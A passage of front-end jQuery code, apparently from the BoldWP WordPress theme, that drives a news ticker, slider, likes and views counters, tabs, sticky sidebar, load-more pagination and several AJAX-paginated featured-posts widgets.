        boldwp_scroll_button.on( "click", function() {
            $( "html, body" ).animate( { scrollTop: 0 }, 300 );
            return false;
        } );
    }

    if(boldwp_ajax_object.news_ticker_active){
        if($(".boldwp-marquee").length){

            $('.boldwp-marquee').marquee({
                /*
                allowCss3Support: true,
                css3easing: 'linear',
                easing: 'linear',
                delayBeforeStart: 1000,
                direction: 'left',
                duplicated: false,
                duration: 5000,
                gap: 20,
                pauseOnCycle: false,
                pauseOnHover: false,
                startVisible: false
                */
                delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
                direction: boldwp_ajax_object.news_ticker_direction, //'left' or 'right'
                duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
                duration: boldwp_ajax_object.news_ticker_duration, //duration in milliseconds of the marquee
                gap: 0, //gap in pixels between the tickers
                pauseOnHover: true,
                startVisible: true
            });

        }
    }

    if ( $().owlCarousel ) {
        var boldwpsliderwrapper = $('.boldwp-posts-slider');
        var boldwpsliderimgload = imagesLoaded(boldwpsliderwrapper);
        boldwpsliderimgload.on( 'always', function() {
            boldwpsliderwrapper.each(function(){
                    var $this = $(this);
                    var $boldwpslideroptions = $this.find('.owl-carousel').data('boldwp-slider-options');
                    $this.find('.owl-carousel').owlCarousel($boldwpslideroptions);
            });
        });
    }

    $(document).on('click', '.themesdna-likes', function(){
        var link = $(this);
        if (link.hasClass('themesdna-likes-active')) return false;

        var id = $(this).attr('id');

        $.ajax({
            type: 'POST',
            url: boldwp_ajax_object.ajaxurl,
            data: {
                action: 'themesdna-likes',
                likes_id: id,
            },
            xhrFields: {
                withCredentials: true,
            },
            success: function(data) {
                link.html(data).addClass('themesdna-likes-active').attr('title', 'You already like this');
            },
        });

        return false;
    });

    if ($('body.ajax-themesdna-likes').length) {
        $('.themesdna-likes').each(function() {
            var id = $(this).attr('id');
            $(this).load(boldwp_ajax_object.ajaxurl, {
                action: 'themesdna-likes',
                post_id: id,
            });
        });
    }

    if ($('body.ajax-themesdna-views').length) {
        $('.boldwp-entry-meta-single-views .themesdna-views').each(function() {

            var themesdna_views = $(this);

            var id = $(this).attr('id');

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'themesdna-views',
                    post_id: id,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data) {
                    themesdna_views.html(data);
                },
            });

            return false

        });
    }

    if(boldwp_ajax_object.sticky_sidebar_active){
    $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".boldwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 960,
    });

    $(window).on( "resize", function() {
        $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
            containerSelector: ".boldwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 960,
        });
    });
    }

    $(".boldwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".boldwp-tabbed-content").hide();
    $thistab.find("ul.boldwp-tabbed-names li:first a").addClass("boldwp-tabbed-current").show();
    $thistab.find(".boldwp-tabbed-content:first").show();

    $thistab.find("ul.boldwp-tabbed-names li a").on('click', function() {
        $thistab.find("ul.boldwp-tabbed-names li a").removeClass("boldwp-tabbed-current a"); 
        $(this).addClass("boldwp-tabbed-current");
        $thistab.find(".boldwp-tabbed-content").hide(); 
        var boldwpactivetab = $(this).attr("href");
        $thistab.find(boldwpactivetab).fadeIn();
        return false;
    });

    });

    $(".boldwp-header-tab-link").on('click', function (e) {
        e.preventDefault();
        var boldwpactiveheadertab = $(this).attr("href");
        $(".boldwp-header-bottom-content").not(boldwpactiveheadertab).hide();
        $(boldwpactiveheadertab).slideToggle(400);
    });

    if ($('.boldwp-mini-share-buttons').length) {
        $(".boldwp-mini-share-buttons").attr("tabindex",0);
    }


    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmoreclick'){
        function boldwp_load_more_button() {
            if($(".boldwp-load-more-button").length){
                $('.boldwp-load-more-button').on('click', function() {
             
                    var button = $(this),
                        data = {
                        'action': 'boldwp_loadmore',
                        'query': boldwp_ajax_object.posts,
                        'page' : boldwp_ajax_object.current_page,
                        'security': boldwp_ajax_object.load_more_nonce,
                    };
             
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data : data,
                        type : 'POST',
                        beforeSend : function ( xhr ) {
                            button.html(boldwp_ajax_object.loading);
                        },
                        success : function( response ){
                            if( response ) {
                                var content = $( response );
                                $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                                button.html(boldwp_ajax_object.loadmore);
                                boldwp_ajax_object.current_page++;
             
                                if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                    button.remove();
                                }
             
                                // you can also fire the "post-load" event here if you use a plugin that requires it
                                // $( document.body ).trigger( 'post-load' );
                            } else {
                                button.remove();
                            }
                        },
                        error: function() {
                            button.html(boldwp_ajax_object.loadfailed);
                        }
                    });

                });
            }
        }
        boldwp_load_more_button();
    }
    }

    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmorescroll'){
        function boldwp_load_more_scroll() {
            var button = $('.boldwp-load-more-scroll'),
                canBeLoaded = true,
                bottomOffset = 4000;
         
            $(window).on( "scroll", function() {
                var data = {
                    'action': 'boldwp_loadmore',
                    'query': boldwp_ajax_object.posts,
                    'page' : boldwp_ajax_object.current_page,
                    'security': boldwp_ajax_object.load_more_nonce,
                };

                if( ( $(document).scrollTop() > ( $(document).height() - bottomOffset ) ) && canBeLoaded == true ){
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data:data,
                        type:'POST',
                        beforeSend: function( xhr ){
                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = false; 
                        },
                        success:function(response){
                            if( response ) {

                            var content = $( response );
                            $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = true;
                            boldwp_ajax_object.current_page++;

                            if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                button.remove();
                            }

                            }
                        },
                        error: function() {
                            button.remove();
                        },
                        complete: function() {
                            //$('.boldwp-grid-post-inside').find('audio,video' ).mediaelementplayer();
                        }
                    });
                }
            });
        }
        boldwp_load_more_scroll();
    }
    }


/**/

    function boldwp_more_posts_widget_one() {
        $(document).on('click', '.boldwp-fp01-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp01-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp01-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp01-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_one_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_one();

/**/

    function boldwp_more_posts_widget_two() {
        $(document).on('click', '.boldwp-fp02-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp02-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp02-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp02-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_two_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_two();

/**/

    function boldwp_more_posts_widget_three() {
        $(document).on('click', '.boldwp-fp03-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp03-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp03-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                hide_tags = data_container.data('hide_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp03-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_three_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    hide_tags: hide_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_three();

/**/

    function boldwp_more_posts_widget_four() {
        $(document).on('click', '.boldwp-fp04-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp04-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp04-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                thumb_direction = data_container.data('thumb_direction'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp04-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_four_action',
                    widget_posts_query: widget_posts_query,
                    thumb_direction: thumb_direction,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_four();

/**/

    function boldwp_more_posts_widget_five() {
        $(document).on('click', '.boldwp-fp05-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp05-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp05-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp05-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_five_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_five();

/**/

    function boldwp_more_posts_widget_six() {
        $(document).on('click', '.boldwp-fp06-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp06-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp06-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp06-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_six_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_six();

/**/

    function boldwp_more_posts_widget_seven() {
        $(document).on('click', '.boldwp-fp07-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp07-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp07-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
